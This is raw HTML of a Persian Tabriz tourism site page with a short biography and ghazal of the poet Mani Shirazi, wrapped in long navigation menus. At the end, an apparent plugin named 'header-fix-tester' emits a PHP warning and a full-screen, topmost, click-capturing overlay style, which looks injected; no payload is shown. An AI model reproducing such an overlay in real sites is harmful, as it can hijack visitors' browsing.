                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div>
        <div class="content travel">
                                                                    <article class="col-lg-9">
                        <p>مانی شیرازی، شاعر و ادیب ایرانی در دوره شاه اسماعیل صفوی می‌زیسته و در اواخر عمر بواسطه دشمنی امیر نجم زرگر به قتل رسیده‌است. از دیوان مانی چند نسخه در کتابخانه ملی و کتابخانه مجلس موجود است. تاریخ وفاتش۹۱۳ یا ۹۱۴ هجری قمری و محل دفن او نیز مقبره الشعرای تبریز است.</p>
<p>دکتر مهدی بیانی او را ازجمله خوشنویسان خط نستعلیق ذکر کرده است که در ابتدا برزگر بود و بعد سپاهی شد و در رکاب شاه اسماعیل اول به مقامات بالایی نایل آمد و در تبریز به قتل رسید و در محله سرخاب این شهر به خاک سپرده شد.</p>
<h3>
غزل زیر از اوست :</h3>
<p>حدیث درد من گر کس نگفت افسانه ای کمتر<br />
وگر من هم نباشم در جهان دیوانه ای کمتر<br />
وگر بی نام و ناموسم فراغم بیشتر باشد<br />
وگر بی خان و مانم گوشه ٔ ویرانه ای کمتر<br />
از آن سیمرغ را در قاف قربت آشیان دادند<br />
که شد زین دامگه مشغول آب و دانه ای کمتر.</p>
                    </article>
                    <div class="sidebar col-lg-3">
                        <div class="sidebar-item">
                            <h3>سفرنامه‌های دیگر</h3>
                            <ul>
                                                                    <li><a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a></li>
                                                                    <li><a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a></li>
                                                                    <li><a href="https://tabriztrip.com/discover/castle-avarsin">قلعه آوارسین (کلیبر)</a></li>
                                                                    <li><a href="https://tabriztrip.com/discover/girls-bridge">قیزلار کورپوسی</a></li>
                                                                    <li><a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a></li>
                                                            </ul>
                        </div>
                    </div>
                    <div class="comments col-lg-9">
                               
                            <div id="comments">
                             </div>
        
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/manual/mani-shirazi#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://tabriztrip.com/wp-comments-post.php" method="post" id="" class="comment-form">
                          <div class="leave-comment">
                          <textarea required class="textarea" name="comment" placeholder="دراین‌باره چی فکر می‌کنید؟" dir="auto"></textarea>
						  <div class="inputs"><input required class="textbox" name="author" type="text" id="name" name="name" value="" size="30" placeholder="نام شما"><br>
<input required class="textbox" type="email" name="email" id="email" name="email" value="" size="30" placeholder="ایمیل شما"></div>
</div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت دیدگاه" /> <input type='hidden' name='comment_post_ID' value='3357' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="752ab57d57" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                    </div>
                                <div>
                    <div class="tabriztrip-navigation"></div>
                </div>
                    </div>
    </div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=mani-shirazi">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(,);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "مانی شیرازی"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
